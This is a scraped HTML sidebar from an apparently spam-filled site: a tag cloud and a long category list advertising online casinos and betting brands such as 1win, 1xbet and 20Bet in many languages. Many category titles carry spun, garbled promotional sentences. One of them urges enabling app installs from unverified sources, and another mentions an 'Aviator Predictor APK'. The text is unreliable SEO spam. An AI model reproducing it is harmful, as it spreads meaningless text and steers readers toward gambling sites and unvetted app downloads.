<a href='http://ihuopin.com/tag/energi-casino/' class='tag-link-2432' title='49 topics' style="color:#be89f;font-size: 12.76pt;;">energi casino</a>
<a href='http://ihuopin.com/tag/energycasino-bonus/' class='tag-link-2445' title='38 topics' style="color:#a6c15a;font-size: 9.68pt;;">energycasino bonus</a>
<a href='http://ihuopin.com/tag/energycasino-free-spin/' class='tag-link-2431' title='49 topics' style="color:#72b13b;font-size: 12.76pt;;">energycasino free spin</a>
<a href='http://ihuopin.com/tag/energycasino-kod-promocyjny/' class='tag-link-2836' title='46 topics' style="color:#99e534;font-size: 11.92pt;;">energycasino kod promocyjny</a>
<a href='http://ihuopin.com/tag/energycasino-no-deposit-bonus/' class='tag-link-2476' title='51 topics' style="color:#51e096;font-size: 13.32pt;;">energycasino no deposit bonus</a>
<a href='http://ihuopin.com/tag/energycasino-promo-code/' class='tag-link-2487' title='38 topics' style="color:#63bec0;font-size: 9.68pt;;">energycasino promo code</a>
<a href='http://ihuopin.com/tag/energy-kasyno/' class='tag-link-2475' title='44 topics' style="color:#63094f;font-size: 11.36pt;;">energy kasyno</a>
<a href='http://ihuopin.com/tag/fatboss-avis/' class='tag-link-685' title='34 topics' style="color:#5231ec;font-size: 8.28pt;;">fatboss avis</a>
<a href='http://ihuopin.com/tag/fatboss-casino/' class='tag-link-686' title='41 topics' style="color:#c689ed;font-size: 10.52pt;;">fatboss casino</a>
<a href='http://ihuopin.com/tag/fat-boss-casino/' class='tag-link-1261' title='35 topics' style="color:#34a9bd;font-size: 8.84pt;;">fat boss casino</a>
<a href='http://ihuopin.com/tag/grato-gana/' class='tag-link-690' title='40 topics' style="color:#4b3e03;font-size: 10.24pt;;">grato gana</a>
<a href='http://ihuopin.com/tag/gratogana-entrar/' class='tag-link-505' title='37 topics' style="color:#96c0a9;font-size: 9.4pt;;">gratogana entrar</a>
<a href='http://ihuopin.com/tag/gratogana-espana/' class='tag-link-691' title='46 topics' style="color:#5ebc53;font-size: 11.92pt;;">gratogana españa</a>
<a href='http://ihuopin.com/tag/gratogana-online/' class='tag-link-499' title='33 topics' style="color:#ee131d;font-size: 8pt;;">gratogana online</a>
<a href='http://ihuopin.com/tag/kudos-app/' class='tag-link-681' title='33 topics' style="color:#9b5bb;font-size: 8pt;;">kudos app</a>
<a href='http://ihuopin.com/tag/kudos-casino/' class='tag-link-1337' title='34 topics' style="color:#3e6121;font-size: 8.28pt;;">kudos casino</a>
<a href='http://ihuopin.com/tag/kudos-casino-bonus-codes/' class='tag-link-568' title='53 topics' style="color:#a68c70;font-size: 13.6pt;;">kudos casino bonus codes</a>
<a href='http://ihuopin.com/tag/kudos-casino-no-deposit-bonus/' class='tag-link-682' title='37 topics' style="color:#59a618;font-size: 9.4pt;;">kudos casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/kudos-rewards/' class='tag-link-712' title='44 topics' style="color:#c6bbc7;font-size: 11.36pt;;">kudos rewards</a>
<a href='http://ihuopin.com/tag/playcroco-app/' class='tag-link-397' title='36 topics' style="color:#b5ef53;font-size: 9.12pt;;">playcroco app</a>
<a href='http://ihuopin.com/tag/play-croco-australia/' class='tag-link-1166' title='34 topics' style="color:#9e4372;font-size: 8.28pt;;">play croco australia</a>
<a href='http://ihuopin.com/tag/slottica-casino-pl/' class='tag-link-738' title='45 topics' style="color:#f54cd9;font-size: 11.64pt;;">slottica casino pl</a>
<a href='http://ihuopin.com/tag/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/' class='tag-link-949' title='44 topics' style="color:#97f22f;font-size: 11.36pt;;">Актуальные новости спорта</a>
<a href='http://ihuopin.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d1%8d%d1%82/' class='tag-link-4732' title='36 topics' style="color:#c11672;font-size: 9.12pt;;">казино Кэт</a></div>
<div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><p><i class="icon-st"></i></p>分类</h3>		<ul>
	<li class="cat-item cat-item-5072"><a href="http://ihuopin.com/category/page/" >!</a> (18)
</li>
	<li class="cat-item cat-item-115"><a href="http://ihuopin.com/category/bez/" >! Без</a> (4)
</li>
	<li class="cat-item cat-item-108"><a href="http://ihuopin.com/category/bez-rubr/" >! Без рубр</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="http://ihuopin.com/category/bez-rubriki/" >! Без рубрики</a> (214)
</li>
	<li class="cat-item cat-item-60"><a href="http://ihuopin.com/category/1/" >1</a> (77)
</li>
	<li class="cat-item cat-item-5031"><a href="http://ihuopin.com/category/1-win-214/" title="-">1 Win 214</a> (2)
</li>
	<li class="cat-item cat-item-4869"><a href="http://ihuopin.com/category/1-win-697/" title="-">1 Win 697</a> (3)
</li>
	<li class="cat-item cat-item-3645"><a href="http://ihuopin.com/category/1-win-785/" title="-">1 Win 785</a> (3)
</li>
	<li class="cat-item cat-item-2936"><a href="http://ihuopin.com/category/1-win-app-576/" title="1Win functions beneath a great global permit through Curacao. -">1 Win App 576</a> (3)
</li>
	<li class="cat-item cat-item-2130"><a href="http://ihuopin.com/category/1-win-game-462/" title="Hence, Kenyan bettors could place just one, express, or collection share. -">1 Win Game 462</a> (17)
</li>
	<li class="cat-item cat-item-2485"><a href="http://ihuopin.com/category/1-win-india-348/" title="-">1 Win India 348</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="http://ihuopin.com/category/1-win-login-63/" title="1Win works below an international license coming from Curacao. -">1 Win Login 63</a> (1)
</li>
	<li class="cat-item cat-item-2607"><a href="http://ihuopin.com/category/1-win-login-83/" title="1Win will not impose a commission about withdrawals through the players. -">1 Win Login 83</a> (3)
</li>
	<li class="cat-item cat-item-4974"><a href="http://ihuopin.com/category/10-jili-slot-901/" title="-">10 Jili Slot 901</a> (18)
</li>
	<li class="cat-item cat-item-1943"><a href="http://ihuopin.com/category/10cric-betting-940/" title="-">10cric Betting 940</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="http://ihuopin.com/category/10cric-casino-login-310/" title="10CRIC helps BTC, ETH, LTC, DOGE, USDT-ERC20, TRX, USDT-TRC20, and USDC-ERC20. -">10cric Casino Login 310</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="http://ihuopin.com/category/10cric-india-220/" title="-">10cric India 220</a> (3)
</li>
	<li class="cat-item cat-item-826"><a href="http://ihuopin.com/category/10cric-india-391/" title="-">10cric India 391</a> (1)
</li>
	<li class="cat-item cat-item-5484"><a href="http://ihuopin.com/category/11/" >11</a> (6)
</li>
	<li class="cat-item cat-item-1832"><a href="http://ihuopin.com/category/12play-bet-sg-com/" >12play-bet-sg.com</a> (4)
</li>
	<li class="cat-item cat-item-4339"><a href="http://ihuopin.com/category/162/" title="Według założeniu konta, logowaniu do odwiedzenia GGBet powinniśmy dodać i potwierdzić swój numer komórki. -">162</a> (2)
</li>
	<li class="cat-item cat-item-5701"><a href="http://ihuopin.com/category/1bet5/" >1bet5</a> (7)
</li>
	<li class="cat-item cat-item-5640"><a href="http://ihuopin.com/category/1gullybet/" >1GullyBet</a> (4)
</li>
	<li class="cat-item cat-item-5285"><a href="http://ihuopin.com/category/1incom-ru-500/" >1incom.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-206"><a href="http://ihuopin.com/category/1w/" >1w</a> (12)
</li>
	<li class="cat-item cat-item-4466"><a href="http://ihuopin.com/category/1win-apk-585/" title="Inside a instant, your own method will mount your own Aviator Predictor APK. -">1win Apk 585</a> (3)
</li>
	<li class="cat-item cat-item-3711"><a href="http://ihuopin.com/category/1win-apk-975/" title="As apostas vencedoras terão um adicional de 5%, que serão adicionados à conta bônus. -">1win Apk 975</a> (3)
</li>
	<li class="cat-item cat-item-4759"><a href="http://ihuopin.com/category/1win-apostas-132/" title="Abaixo, mostramos exatamente quais são as mais importantes promoções disponíveis zero 1Win Mobile Phone. -">1win Apostas 132</a> (3)
</li>
	<li class="cat-item cat-item-3136"><a href="http://ihuopin.com/category/1win-apostas-257/" title="Operating-system games de mesa são perfeitos afin de quem curte estratégia, caso e boas recompensas. -">1win Apostas 257</a> (3)
</li>
	<li class="cat-item cat-item-4025"><a href="http://ihuopin.com/category/1win-apostas-286/" title="Se 1 evento é ganho, o valor é transferido afin de a ex profeso seguinte. -">1win Apostas 286</a> (3)
</li>
	<li class="cat-item cat-item-1797"><a href="http://ihuopin.com/category/1win-app-217/" title="1Win operates below a good worldwide certificate coming from Curacao. -">1win App 217</a> (3)
</li>
	<li class="cat-item cat-item-1090"><a href="http://ihuopin.com/category/1win-app-274/" title="Процесс регистрации обычно прост, если система позволяет, вы можете пройти быструю или стандартную регистрацию. -">1win App 274</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="http://ihuopin.com/category/1win-app-356/" title="Во-первых, беттер может подписаться на рассылку от 1 вин. -">1win App 356</a> (1)
</li>
	<li class="cat-item cat-item-3303"><a href="http://ihuopin.com/category/1win-app-577/" title="Ежели местоимение- потеряли/забыли личные данные, нажмите “Забыли Пароль? -">1win App 577</a> (3)
</li>
	<li class="cat-item cat-item-1048"><a href="http://ihuopin.com/category/1win-app-87/" title="The Aviator online game is predicated on a verifiably reliable formula. -">1win App 87</a> (1)
</li>
	<li class="cat-item cat-item-1028"><a href="http://ihuopin.com/category/1win-app-99/" title="Bu müddət siz məbləği qayğı etməli və mərcinizi təsdiq etməlisiniz. -">1win App 99</a> (1)
</li>
	<li class="cat-item cat-item-4031"><a href="http://ihuopin.com/category/1win-app-download-697/" title="Ze você é fã de clássicos, os games de cartas weil 1win são uma seleção certeira. -">1win App Download 697</a> (3)
</li>
	<li class="cat-item cat-item-3393"><a href="http://ihuopin.com/category/1win-apuestas-771/" title="Jogos asi como o Wild Moment 1win disponibilizam diversão interativa e vários prêmios. -">1win Apuestas 771</a> (3)
</li>
	<li class="cat-item cat-item-705"><a href="http://ihuopin.com/category/1win-aviator-giris-21/" title="-">1win Aviator Giris 21</a> (1)
</li>
	<li class="cat-item cat-item-2881"><a href="http://ihuopin.com/category/1win-az-333/" title="Hər müddət məsuliyyətlə oynamağa və hər şeyin nəzarətinizdə qalmasına diqqət yetirin! -">1win Az 333</a> (3)
</li>
	<li class="cat-item cat-item-233"><a href="http://ihuopin.com/category/1win-az-casino/" >1Win AZ Casino</a> (30)
</li>
	<li class="cat-item cat-item-3820"><a href="http://ihuopin.com/category/1win-azerbaycan-584/" title="Oyunda Avto qoyuluş və Avto götürmə funksiyaları ilə mərclərinizi avtomatik qaydada da həyata keçirə bilərsiniz. -">1win Azerbaycan 584</a> (3)
</li>
	<li class="cat-item cat-item-3328"><a href="http://ihuopin.com/category/1win-bangladesh-351/" title="The Particular Aviator online game is predicated on a verifiably trusted algorithm. -">1win Bangladesh 351</a> (3)
</li>
	<li class="cat-item cat-item-3081"><a href="http://ihuopin.com/category/1win-bangladesh-618/" title="Brand New sign-ups sometimes find out codes like 1 win promotional code. -">1win Bangladesh 618</a> (3)
</li>
	<li class="cat-item cat-item-3564"><a href="http://ihuopin.com/category/1win-bet-372/" title="Well-liked parameters consist of football, hockey, in add-on to eSports. -">1win Bet 372</a> (3)
</li>
	<li class="cat-item cat-item-703"><a href="http://ihuopin.com/category/1win-bet-433/" title="Visitez notre internet site officiel 1win ou utilisez notre application cellular. -">1win Bet 433</a> (1)
</li>
	<li class="cat-item cat-item-2332"><a href="http://ihuopin.com/category/1win-bet-670/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Bet 670</a> (3)
</li>
	<li class="cat-item cat-item-1009"><a href="http://ihuopin.com/category/1win-bet-751/" title="Visitez notre web site officiel 1win systems utilisez notre application cell phone. -">1win Bet 751</a> (1)
</li>
	<li class="cat-item cat-item-1359"><a href="http://ihuopin.com/category/1win-bet-784/" title="Visitez notre site officiel 1win ou utilisez notre application cellular. -">1win Bet 784</a> (1)
</li>
	<li class="cat-item cat-item-3840"><a href="http://ihuopin.com/category/1win-bet-app-download-165/" title="Vá pra a seção de segurança e ative a opção “Permitir a instalação de aplicativos a partir de fontes não verificadas”. -">1win Bet App Download 165</a> (3)
</li>
	<li class="cat-item cat-item-3477"><a href="http://ihuopin.com/category/1win-bet-app-download-727/" title="Na plataforma, as opções são implementadas possibilitam o gerenciamento efectivo weil conta. -">1win Bet App Download 727</a> (3)
</li>
	<li class="cat-item cat-item-2453"><a href="http://ihuopin.com/category/1win-bet-app-download-955/" title="Eles podem, ou não, se tornar restritos a algum tipo de game específico. -">1win Bet App Download 955</a> (3)
</li>
	<li class="cat-item cat-item-151"><a href="http://ihuopin.com/category/1win-brasil/" >1Win Brasil</a> (24)
</li>
	<li class="cat-item cat-item-3799"><a href="http://ihuopin.com/category/1win-brasil-78/" title="O software perform 1win Aviato͏r, o qual é também chamad͏o͏ de͏ aplicativo͏, traz ͏uma experiência total e envolvente. -">1win Brasil 78</a> (3)
</li>
	<li class="cat-item cat-item-138"><a href="http://ihuopin.com/category/1win-brazil/" >1win Brazil</a> (13)
</li>
	<li class="cat-item cat-item-3565"><a href="http://ihuopin.com/category/1win-casino-154/" title="Hence, Kenyan bettors can spot an individual, express, or sequence share. -">1win Casino 154</a> (3)
</li>
	<li class="cat-item cat-item-2981"><a href="http://ihuopin.com/category/1win-casino-403/" title="In 1Win Aviator, a great aircraft increases, improving your bet multiplier. -">1win Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-4501"><a href="http://ihuopin.com/category/1win-casino-557/" title="-">1win Casino 557</a> (1)
</li>
	<li class="cat-item cat-item-1517"><a href="http://ihuopin.com/category/1win-casino-94/" title="В левом верхнем углу располагается логотип оператора, нажатие на который переводит на главную страницу. -">1win Casino 94</a> (3)
</li>
	<li class="cat-item cat-item-3489"><a href="http://ihuopin.com/category/1win-casino-995/" title="Ridiculous Period is usually a specific preferred amongst Bangladeshi participants. -">1win Casino 995</a> (3)
</li>
	<li class="cat-item cat-item-4586"><a href="http://ihuopin.com/category/1win-casino-app-249/" title="-">1win Casino App 249</a> (3)
</li>
	<li class="cat-item cat-item-4983"><a href="http://ihuopin.com/category/1win-casino-chile-201/" title="Brand New sign-ups sometimes uncover codes just like one win promotional code. -">1win Casino Chile 201</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="http://ihuopin.com/category/1win-casino-spanish/" >1win casino spanish</a> (416)
</li>
	<li class="cat-item cat-item-483"><a href="http://ihuopin.com/category/1win-chile-697/" title="-">1win Chile 697</a> (1)
</li>
	<li class="cat-item cat-item-3145"><a href="http://ihuopin.com/category/1win-chile-app-483/" title="Visitez notre web site officiel 1win systems utilisez notre application cellular. -">1win Chile App 483</a> (3)
</li>
	<li class="cat-item cat-item-4490"><a href="http://ihuopin.com/category/1win-download-421/" title="-">1win Download 421</a> (3)
</li>
	<li class="cat-item cat-item-931"><a href="http://ihuopin.com/category/1win-fortune-tiger-274/" title="Tem A Possibilidade De se tornar especiais de verão, torneios de bobo ou sorteios de prêmios de outono. -">1win Fortune Tiger 274</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="http://ihuopin.com/category/1win-fr/" >1win fr</a> (23)
</li>
	<li class="cat-item cat-item-696"><a href="http://ihuopin.com/category/1win-giris-16/" title="-">1win Giris 16</a> (1)
</li>
	<li class="cat-item cat-item-4550"><a href="http://ihuopin.com/category/1win-giris-421/" title="Siz yaşıl “Qeydiyyat” düyməsinə basaraq vahid neçə dəqiqəyə say yarada bilərsiniz. -">1win Giris 421</a> (3)
</li>
	<li class="cat-item cat-item-1307"><a href="http://ihuopin.com/category/1win-giris-663/" title="Əhəmiyyətli bir imtiyaz idman mərclərində uyar əmsallardır. -">1win Giris 663</a> (3)
</li>
	<li class="cat-item cat-item-802"><a href="http://ihuopin.com/category/1win-giris-738/" title="A high-quality, steady link will be guaranteed through all gadgets. -">1win Giris 738</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="http://ihuopin.com/category/1win-giris-966/" title="Əfsus ki, hal-hazırda bukmeker iPhone və iPad ötrü xüsusi mobil tədbiq təklif etmir. -">1win Giris 966</a> (3)
</li>
	<li class="cat-item cat-item-141"><a href="http://ihuopin.com/category/1win-india/" >1win India</a> (33)
</li>
	<li class="cat-item cat-item-1790"><a href="http://ihuopin.com/category/1win-kazahstan-250/" title="Есть несколько основных правил вывода дензнак же активации подарочных автомобиль. -">1win Kazahstan 250</a> (3)
</li>
	<li class="cat-item cat-item-1055"><a href="http://ihuopin.com/category/1win-kazahstan-680/" title="Как только посетитель переходит в статус VIP, он получает доступ к специальным акциям, на которые исполин претендовать только игроки с очень крупным банком. -">1win Kazahstan 680</a> (1)
</li>
	<li class="cat-item cat-item-3143"><a href="http://ihuopin.com/category/1win-login-177/" title="Proqramın sadəliyinə baxmayaraq, effektiv investisiya üçün iş planı ehtiyac olunur. -">1win Login 177</a> (3)
</li>
	<li class="cat-item cat-item-3763"><a href="http://ihuopin.com/category/1win-login-201/" title="New players may receive a deposit-based bonus right after registration. -">1win Login 201</a> (3)
</li>
	<li class="cat-item cat-item-4150"><a href="http://ihuopin.com/category/1win-login-302/" title="A number of strategies, usually are Fibonacci plus Martingale methods. -">1win Login 302</a> (3)
</li>
	<li class="cat-item cat-item-4426"><a href="http://ihuopin.com/category/1win-login-457/" title="-">1win Login 457</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="http://ihuopin.com/category/1win-login-746/" title="Благодаря лицензии и удобству использования, 1win привлекает внимание тысяч поклонников, желающих попробовать свои силы в казино и изучить разнообразные виды ставок. -">1win Login 746</a> (1)
</li>
	<li class="cat-item cat-item-3822"><a href="http://ihuopin.com/category/1win-login-826/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Login 826</a> (1)
</li>
	<li class="cat-item cat-item-3674"><a href="http://ihuopin.com/category/1win-login-93/" title="1Win offers gambling upon soccer, handball, tennis, internet sporting activities. -">1win Login 93</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="http://ihuopin.com/category/1win-official-in-russia/" >1WIN Official In Russia</a> (72)
</li>
	<li class="cat-item cat-item-2840"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-660/" title="За каждую реальную ставку клиент получает 1Wincoins – очки, которые затем можно обменять на настоящие деньги. -">1win Ofitsialnii Sait 660</a> (3)
</li>
	<li class="cat-item cat-item-3542"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-782/" title="Связаться с технической поддержкой 1Вин можно несколькими способами. -">1win Ofitsialnii Sait 782</a> (3)
</li>
	<li class="cat-item cat-item-3620"><a href="http://ihuopin.com/category/1win-online-517/" title="Visitez notre web site officiel 1win ou utilisez notre software mobile. -">1win Online 517</a> (3)
</li>
	<li class="cat-item cat-item-3338"><a href="http://ihuopin.com/category/1win-online-559/" title="1win would not at present offer a telephonic help option. -">1win Online 559</a> (3)
</li>
	<li class="cat-item cat-item-3998"><a href="http://ihuopin.com/category/1win-online-894/" title="Within 1Win Aviator, an aircraft increases, improving your own bet multiplier. -">1win Online 894</a> (3)
</li>
	<li class="cat-item cat-item-3702"><a href="http://ihuopin.com/category/1win-online-946/" title="1Win provides hi def channels together with real-time actions. -">1win Online 946</a> (1)
</li>
	<li class="cat-item cat-item-2657"><a href="http://ihuopin.com/category/1win-oyna-442/" title="Prosesdə çoxlu dəyişənlər olduğu üçün burada mütləq cavab yoxdur. -">1win Oyna 442</a> (3)
</li>
	<li class="cat-item cat-item-3263"><a href="http://ihuopin.com/category/1win-qeydiyyat-423/" title="1win ilə oyunçular müxtəlif tədbirlərə, onlarla idmana, e-idmana və daha daha şeyə mərc edə bilərlər. -">1win Qeydiyyat 423</a> (3)
</li>
	<li class="cat-item cat-item-3072"><a href="http://ihuopin.com/category/1win-registratsiya-528/" title="Роспись зависит от значимости события и оставшегося времени нота его окончания. -">1win Registratsiya 528</a> (3)
</li>
	<li class="cat-item cat-item-3610"><a href="http://ihuopin.com/category/1win-site-230/" title="É notable lembrar la cual durante a verificação você só precisa fornecer informações pessoais. -">1win Site 230</a> (3)
</li>
	<li class="cat-item cat-item-3811"><a href="http://ihuopin.com/category/1win-site-303/" title="1WIN proporciona alguma ampla gama de apostas em esportes eletrônicos, abrangendo muitos games e competições. -">1win Site 303</a> (3)
</li>
	<li class="cat-item cat-item-137"><a href="http://ihuopin.com/category/1win-turkiye/" >1win Turkiye</a> (59)
</li>
	<li class="cat-item cat-item-3234"><a href="http://ihuopin.com/category/1win-turkiye-128/" title="Their distinguishing function will be a good attractive bonus program. -">1win Turkiye 128</a> (2)
</li>
	<li class="cat-item cat-item-811"><a href="http://ihuopin.com/category/1win-turkiye-181/" title="Visitez notre web site officiel 1win ou utilisez notre program mobile. -">1win Turkiye 181</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="http://ihuopin.com/category/1win-uzbekistan/" >1win uzbekistan</a> (21)
</li>
	<li class="cat-item cat-item-5737"><a href="http://ihuopin.com/category/1win-austria-comde-at-c1/" >1win-austria.comde-at c1</a> (31)
</li>
	<li class="cat-item cat-item-5738"><a href="http://ihuopin.com/category/1win-austria-comde-at-c2/" >1win-austria.comde-at c2</a> (5)
</li>
	<li class="cat-item cat-item-5248"><a href="http://ihuopin.com/category/1win-singapore-comen-sg-z2/" >1win-singapore.comen-sg z2</a> (17)
</li>
	<li class="cat-item cat-item-136"><a href="http://ihuopin.com/category/1winrussia/" >1winRussia</a> (97)
</li>
	<li class="cat-item cat-item-2050"><a href="http://ihuopin.com/category/1x-bet-382/" title="С телефона сайт открывается быстро и автоматически приспосабливается под размер экрана. -">1x Bet 382</a> (2)
</li>
	<li class="cat-item cat-item-5140"><a href="http://ihuopin.com/category/1x-bet-sbs/" >1x-bet.sbs</a> (17)
</li>
	<li class="cat-item cat-item-5021"><a href="http://ihuopin.com/category/1xbet/" >1xbet</a> (100)
</li>
	<li class="cat-item cat-item-150"><a href="http://ihuopin.com/category/1xbet-apk/" >1xbet apk</a> (7)
</li>
	<li class="cat-item cat-item-195"><a href="http://ihuopin.com/category/1xbet-arabic/" >1xbet arabic</a> (10)
</li>
	<li class="cat-item cat-item-296"><a href="http://ihuopin.com/category/1xbet-bangladesh/" >1xbet Bangladesh</a> (17)
</li>
	<li class="cat-item cat-item-249"><a href="http://ihuopin.com/category/1xbet-casino-az/" >1xbet Casino AZ</a> (81)
</li>
	<li class="cat-item cat-item-161"><a href="http://ihuopin.com/category/1xbet-casino-bd/" >1xbet casino BD</a> (41)
</li>
	<li class="cat-item cat-item-234"><a href="http://ihuopin.com/category/1xbet-casino-french/" >1xbet casino french</a> (14)
</li>
	<li class="cat-item cat-item-366"><a href="http://ihuopin.com/category/1xbet-games-202/" title="Down Load 1xBet application, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 202</a> (7)
</li>
	<li class="cat-item cat-item-1908"><a href="http://ihuopin.com/category/1xbet-games-213/" title="Download 1xBet software, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 213</a> (3)
</li>
	<li class="cat-item cat-item-2043"><a href="http://ihuopin.com/category/1xbet-games-819/" title="Bettors could simply verify the supply right after placing a bet. -">1xbet Games 819</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="http://ihuopin.com/category/1xbet-india/" >1xbet india</a> (11)
</li>
	<li class="cat-item cat-item-153"><a href="http://ihuopin.com/category/1xbet-korea/" >1xbet Korea</a> (44)
</li>
	<li class="cat-item cat-item-160"><a href="http://ihuopin.com/category/1xbet-kr/" >1xbet KR</a> (22)
</li>
	<li class="cat-item cat-item-186"><a href="http://ihuopin.com/category/1xbet-malaysia/" >1xbet malaysia</a> (19)
</li>
	<li class="cat-item cat-item-211"><a href="http://ihuopin.com/category/1xbet-morocco/" >1xbet Morocco</a> (21)
</li>
	<li class="cat-item cat-item-2359"><a href="http://ihuopin.com/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a> (3)
</li>
	<li class="cat-item cat-item-841"><a href="http://ihuopin.com/category/1xbet-online-889/" title="Эти игры идеально подходят для тех, кто предпочитает ретро-стиль и ностальгический опыт. -">1xbet Online 889</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="http://ihuopin.com/category/1xbet-pt/" >1xbet pt</a> (15)
</li>
	<li class="cat-item cat-item-294"><a href="http://ihuopin.com/category/1xbet-ru/" >1xbet RU</a> (8)
</li>
	<li class="cat-item cat-item-123"><a href="http://ihuopin.com/category/1xbet-russia/" >1xbet russia</a> (10)
</li>
	<li class="cat-item cat-item-152"><a href="http://ihuopin.com/category/1xbet-russian/" >1xbet Russian</a> (55)
</li>
	<li class="cat-item cat-item-210"><a href="http://ihuopin.com/category/1xbet-russian1/" >1xbet russian1</a> (91)
</li>
	<li class="cat-item cat-item-2054"><a href="http://ihuopin.com/category/1xbet-free-com/" >1xbet-free.com</a> (2)
</li>
	<li class="cat-item cat-item-2086"><a href="http://ihuopin.com/category/1xbet-malaysia-com/" >1xbet-malaysia.com</a> (2)
</li>
	<li class="cat-item cat-item-5735"><a href="http://ihuopin.com/category/1xbet1/" >1xbet1</a> (5)
</li>
	<li class="cat-item cat-item-5667"><a href="http://ihuopin.com/category/1xbet2/" >1xbet2</a> (9)
</li>
	<li class="cat-item cat-item-5671"><a href="http://ihuopin.com/category/1xbet3/" >1xbet3</a> (9)
</li>
	<li class="cat-item cat-item-5690"><a href="http://ihuopin.com/category/1xbet4/" >1xbet4</a> (9)
</li>
	<li class="cat-item cat-item-5452"><a href="http://ihuopin.com/category/1xbet7/" >1xbet7</a> (8)
</li>
	<li class="cat-item cat-item-2089"><a href="http://ihuopin.com/category/1xbet88vn-com/" >1xbet88vn.com</a> (2)
</li>
	<li class="cat-item cat-item-5141"><a href="http://ihuopin.com/category/1xbetbk-quest/" >1xbetbk.quest</a> (18)
</li>
	<li class="cat-item cat-item-5127"><a href="http://ihuopin.com/category/1xbetbk-wiki/" >1xbetbk.wiki</a> (17)
</li>
	<li class="cat-item cat-item-2085"><a href="http://ihuopin.com/category/1xbetmalaysia-com/" >1xbetmalaysia.com</a> (1)
</li>
	<li class="cat-item cat-item-2099"><a href="http://ihuopin.com/category/1xbetmy-com/" >1xbetmy.com</a> (5)
</li>
	<li class="cat-item cat-item-2188"><a href="http://ihuopin.com/category/1xcinta-org/" >1xcinta.org</a> (4)
</li>
	<li class="cat-item cat-item-1543"><a href="http://ihuopin.com/category/1xlogin-com/" >1xlogin.com</a> (1)
</li>
	<li class="cat-item cat-item-1721"><a href="http://ihuopin.com/category/1xluckystarcasino-com/" >1xluckystarcasino.com</a> (4)
</li>
	<li class="cat-item cat-item-5720"><a href="http://ihuopin.com/category/1xslots/" >1xSlots</a> (12)
</li>
	<li class="cat-item cat-item-5624"><a href="http://ihuopin.com/category/1xslots-casino-online/" >1xSlots Casino Online</a> (14)
</li>
	<li class="cat-item cat-item-305"><a href="http://ihuopin.com/category/2/" >2</a> (19)
</li>
	<li class="cat-item cat-item-1521"><a href="http://ihuopin.com/category/20-bet-106/" title="W 20Bet wyszukuje się również nadzwyczaj rozbudowany system VIP dla konsol kasynowych. -">20 Bet 106</a> (3)
</li>
	<li class="cat-item cat-item-2579"><a href="http://ihuopin.com/category/20-bet-185/" title="W kasynie istnieje możliwość używania spośród BLIK oraz Przelewy24. -">20 Bet 185</a> (3)
</li>
	<li class="cat-item cat-item-482"><a href="http://ihuopin.com/category/20-bet-224/" title="W przypadku 20Bet rozwinięto zastosowanie kodów także na standardowe bonusy depozytowe. -">20 Bet 224</a> (1)
</li>
	<li class="cat-item cat-item-2837"><a href="http://ihuopin.com/category/20-bet-287/" title="Oprócz Tego, w osobnej zakładce wyświetlane są najgorętsze mecze, które odbywają się w czasie rzeczywistym. -">20 Bet 287</a> (3)
</li>
	<li class="cat-item cat-item-4257"><a href="http://ihuopin.com/category/20-bet-316/" title="Różne sloty, o których powinno się wspomnieć jest to Viking Wilds, Fire Lightning i Dead or Alive. -">20 Bet 316</a> (3)
</li>
	<li class="cat-item cat-item-3671"><a href="http://ihuopin.com/category/20-bet-353/" title="Wszelcy nowi zawodnicy mogą otrzymać trochę gratisowych pieniędzy w ramach bonusu powitalnego. -">20 Bet 353</a> (3)
</li>
	<li class="cat-item cat-item-1677"><a href="http://ihuopin.com/category/20-bet-403/" title="Zapoznaj się spośród „Regulaminem” i postępuj zgodnie spośród opisanymi w zanim wytycznymi. -">20 Bet 403</a> (6)
</li>
	<li class="cat-item cat-item-1937"><a href="http://ihuopin.com/category/20-bet-420/" title="Mobilne kasyno przynosi Ci wolność postępowania w opcjonalnym miejscu i momencie. -">20 Bet 420</a> (3)
</li>
	<li class="cat-item cat-item-2115"><a href="http://ihuopin.com/category/20-bet-441/" title="Główna wpłata jest nagradzana bonusem w wysokości 100% do pięć stów PLN. -">20 Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-2745"><a href="http://ihuopin.com/category/20-bet-51/" title="Należy przewidzieć rezultat dziesięciu wydarzeń, żeby odebrać chociażby 4500 zł! -">20 Bet 51</a> (3)
</li>
	<li class="cat-item cat-item-732"><a href="http://ihuopin.com/category/20-bet-579/" title="Dzięki doskonałej optymalizacji fan może cieszyć swoje oko piękną oprawą graficzną. -">20 Bet 579</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="http://ihuopin.com/category/20-bet-58/" title="Są owo między pozostałymi piłka nożna, hokej, siatkówka, baseball, tenis i dużo odmiennych. -">20 Bet 58</a> (1)
</li>
